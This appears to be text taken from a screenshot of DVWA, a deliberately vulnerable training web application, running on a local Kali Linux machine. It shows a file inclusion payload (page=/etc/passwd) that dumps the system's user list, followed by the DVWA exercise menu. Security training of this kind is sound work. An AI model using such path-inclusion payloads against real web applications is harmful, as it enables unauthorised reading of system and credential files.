 1 2 3 4 2 2 16:03
Vulnerability: File Inclusio
127.0.0.1/vulnerabilities/fi/?page=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin
/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout